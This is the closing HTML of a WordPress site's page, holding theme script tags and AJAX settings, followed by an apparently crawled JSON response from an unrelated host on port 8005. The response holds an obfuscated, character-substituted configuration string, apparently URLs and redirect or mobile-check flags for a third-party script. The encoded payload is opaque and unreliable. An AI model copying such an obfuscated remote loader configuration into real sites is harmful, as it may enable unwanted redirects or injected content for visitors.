var bea_ajax_params = {"bea_ajax_nonce":"62a145d9a4","bea_ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_sort = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var random_post = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_ac = {"ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_load_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_pages_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_follow = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var submit_link = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_searchhot = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_smilies = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/www.avribao.com"};var plt =  {"time":"30"};
var copiedurl = {"copied":"\u5df2\u590d\u5236"};var copiedlink = {"copylink":"\u590d\u5236\u94fe\u63a5"};
//# sourceURL=be_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ajax-tab.js" id="ajax_tab-js"></script>
<script type="text/javascript" id="ajax_tab-js-after">
/* <![CDATA[ */
var ajax_tab = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"}; var Ajax_post_id = {"post_not_id":""};
//# sourceURL=ajax_tab-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/qrious.js" id="qrious-js-js"></script>
<script type="text/javascript" id="qrious-js-js-after">
/* <![CDATA[ */
var ajaxqrurl = {"qrurl":"1"};
//# sourceURL=qrious-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/owl.js" id="owl-js"></script>
<script type="text/javascript" id="owl-js-after">
/* <![CDATA[ */
var Timeout = {"owl_time":"4000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};
//# sourceURL=owl-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ias.js" id="ias-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/nice-select.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" id="be-audio-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"\u64ad\u653e %s","pause_title":"\u6682\u505c %s","previous":"\u4e0a\u4e00\u66f2","next":"\u4e0b\u4e00\u66f2","toggle_list_repeat":"\u5207\u6362\u5217\u8868\u5faa\u73af\u64ad\u653e","toggle_track_repeat":"\u5355\u66f2\u5faa\u73af","toggle_list_visible":"\u663e\u793a\u9690\u85cf\u5217\u8868","volume_up":"\u589e\u5927\u97f3\u91cf","volume_down":"\u51cf\u5c0f\u97f3\u91cf","shuffle":"\u968f\u673a\u64ad\u653e"};
//# sourceURL=be-audio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/player.js" id="be-audio-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha-email.js" id="login-js"></script>
</footer>
</div>
</body>
</html>
<!-- Dynamic page generated in 1.691 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 10:57:33 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2810gc.9zz9zh.com:8005/d/2757?t=0.5694684963663657
body_size: 1084
content:
{"key":"[\"6f\"g@1n1=\"dfXY5F6LY5MdfM6f\"gsoKQ=\"JF6^Y\"g}1KQnKQ0nQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@{}0p(mQ44Q4hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@{}0p(mQ44Q4hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mh_d2s0K}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}